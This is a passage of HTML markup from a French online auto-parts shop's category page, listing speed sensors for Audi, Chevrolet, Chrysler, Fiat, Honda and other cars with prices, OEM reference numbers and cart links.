                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html" title="Capteur de vitesse AUDI A2 SEAT Ibiza Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4410-tm_home_default/capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.jpg" alt="Capteur de vitesse AUDI A2 SEAT Ibiza 3 Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo 4 5" title="Capteur de vitesse AUDI A2 SEAT Ibiza 3 Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo 4 5" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    18,40€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html" title="Capteur de vitesse AUDI A2 SEAT Ibiza Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo" itemprop="url" >
                                <span class="list-name">Capteur de vitesse AUDI A2 SEAT Ibiza...</span>
                                <span class="grid-name">Capteur de vitesse AUDI A2 SEAT Ibiza...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse AUDI A2 SEAT Ibiza Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo
Références constructeurs Numéro OEM :   AUDI     5Z0 919 149 , 5Z0919149AUDI     6Q0 919 149 A , 6Q0919149AFISPA     83.3120HOFFER     7517816MEAT &amp; DORIA     87816METZGER     0909067MTE-THOMSON     73019SIDAT     83.3120TOPRAN     110585VEMO...</span>
                            <span class="grid-desc">Capteur de vitesse AUDI A2 SEAT Ibiza Cordoba SKODA Fabia Roomster...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4415&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4415">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html" data-id-product="4415" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html" title="Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4413-tm_home_default/capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.jpg" alt="Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio" title="Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    11,40€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html" title="Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio" itemprop="url" >
                                <span class="list-name">Capteur de vitesse CHEVROLET Matiz Kalos...</span>
                                <span class="grid-name">Capteur de vitesse CHEVROLET Matiz Kalos...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio Références constructeurs Numéro OEM :  ALFA ROMEO     51756290CHEVROLET     96190708CHEVROLET     96603583ERA     550496ERA     550496AFIAT     51756290FISPA     83.3118GENERAL MOTORS     96190708GENERAL MOTORS     96603583HOFFER     7517814LANCIA     51756290MEAT...</span>
                            <span class="grid-desc">Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4437&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4437">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html" data-id-product="4437" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html" title="Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4318-tm_home_default/capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.jpg" alt="Capteur de vitesse CHRYSLER Voyager 4 New Yorker 14 Stratus 300M Cirrus Sebring DODGE Avenger Journey" title="Capteur de vitesse CHRYSLER Voyager 4 New Yorker 14 Stratus 300M Cirrus Sebring DODGE Avenger Journey" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    16,80€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html" title="Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey" itemprop="url" >
                                <span class="list-name">Capteur de vitesse CHRYSLER Voyager New...</span>
                                <span class="grid-name">Capteur de vitesse CHRYSLER Voyager New...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse CHRYSLER Voyager 4 New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey  Références constructeurs Numéro OEM :  ALFA ROMEO     4800878ALFA ROMEO     K04412878ALFA ROMEO     K04800878CHRYSLER     4412878CHRYSLER     4800878DODGE     4412878DODGE     4800878FIAT     4800878FIAT     K04412878FIAT     K04800878FISPA...</span>
                            <span class="grid-desc">Capteur de vitesse CHRYSLER Voyager 4 New Yorker Stratus 300M...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4325&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4325">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html" data-id-product="4325" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html" title="Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4319-tm_home_default/capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.jpg" alt="Capteur de vitesse CHRYSLER Voyager 4 New Yorker 14 Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee" title="Capteur de vitesse CHRYSLER Voyager 4 New Yorker 14 Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    16,85€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html" title="Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee" itemprop="url" >
                                <span class="list-name">Capteur de vitesse CHRYSLER Voyager New...</span>
                                <span class="grid-name">Capteur de vitesse CHRYSLER Voyager New...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee Références constructeurs Numéro OEM :  ALFA ROMEO     4800879ALFA ROMEO     K04412879ALFA ROMEO     K04800879CHRYSLER     4412879CHRYSLER     4800879DODGE     4412879DODGE     4800879FIAT     4800879FIAT     K04412879FIAT     K04800879FISPA...</span>
                            <span class="grid-desc">Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4326&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4326">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html" data-id-product="4326" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html" title="Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Ibiza Cordoba Inca Octavia" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/662-tm_home_default/capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.jpg" alt="Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Ibiza Cordoba Inca Octavia" title="Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Ibiza Cordoba Inca Octavia" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    18,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html" title="Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Ibiza Cordoba Inca Octavia" itemprop="url" >
                                <span class="list-name">Capteur de vitesse compteur Audi A3 Vw...</span>
                                <span class="grid-name">Capteur de vitesse compteur Audi A3 Vw...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Seat Ibiza Cordoba Inca Skoda OctaviaAffectations Véhicules  :Audi A3 serie 1VOLKSWAGEN BORA CADDY II GOLF II - GOLF III - GOLF 4 JETTA II VENTO (1H2)Seat CORDOBA I IBIZA II INCA
Skoda OCTAVIAPour boite de vitesse manuelleRéférences comparatives :1H0 919 149A - 1H0919149A - 37472  - 550658...</span>
                            <span class="grid-desc">Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=568&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="568">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html" data-id-product="568" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html" title="Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4469-tm_home_default/capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.jpg" alt="Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y" title="Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    15,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html" title="Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y" itemprop="url" >
                                <span class="list-name">Capteur de vitesse FIAT Uno Barchetta...</span>
                                <span class="grid-name">Capteur de vitesse FIAT Uno Barchetta...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y  Références constructeurs Numéro OEM :  ALFA ROMEO     46466696ALFA ROMEO     46758006ALFA ROMEO     46758007ALFA ROMEO     46817374CHRYSLER     68093741AACHRYSLER     K68093741AADELPHI     SS11315ERA     550660ERA     550660AFIAT     46466696FIAT...</span>
                            <span class="grid-desc">Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4278&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4278">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html" data-id-product="4278" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4345-capteur-de-vitesse-honda-civic-6.html" title="Capteur de vitesse HONDA Civic" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4338-tm_home_default/capteur-de-vitesse-honda-civic-6.jpg" alt="Capteur de vitesse HONDA Civic 6" title="Capteur de vitesse HONDA Civic 6" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4345-capteur-de-vitesse-honda-civic-6.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4345-capteur-de-vitesse-honda-civic-6.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    19,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4345-capteur-de-vitesse-honda-civic-6.html" title="Capteur de vitesse HONDA Civic" itemprop="url" >
                                <span class="list-name">Capteur de vitesse HONDA Civic</span>
                                <span class="grid-name">Capteur de vitesse HONDA Civic</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse HONDA Civic 6 Affectation véhicules : HONDA Civic VI 3 portes (EJ, EK) (Année de construction 10.1995 - 02.2001)HONDA Civic VI Berline (EJ, EK) (Année de construction 06.1995 - 03.2001)HONDA Civic VI Coupe (EJ, EM1) (Année de construction 03.1996 - 12.2000) Références constructeurs Numéro OEM :  FISPA     83.3143HOFFER     7517839HONDA...</span>
                            <span class="grid-desc">Capteur de vitesse HONDA Civic 6 Affectation véhicules : HONDA...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4345&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4345">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4345-capteur-de-vitesse-honda-civic-6.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4345-capteur-de-vitesse-honda-civic-6.html" data-id-product="4345" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4346-capteur-de-vitesse-honda-civic-7.html" title="Capteur de vitesse HONDA CIVIC Coupé" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4339-tm_home_default/capteur-de-vitesse-honda-civic-7.jpg" alt="Capteur de vitesse HONDA CIVIC 7" title="Capteur de vitesse HONDA CIVIC 7" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4346-capteur-de-vitesse-honda-civic-7.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4346-capteur-de-vitesse-honda-civic-7.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
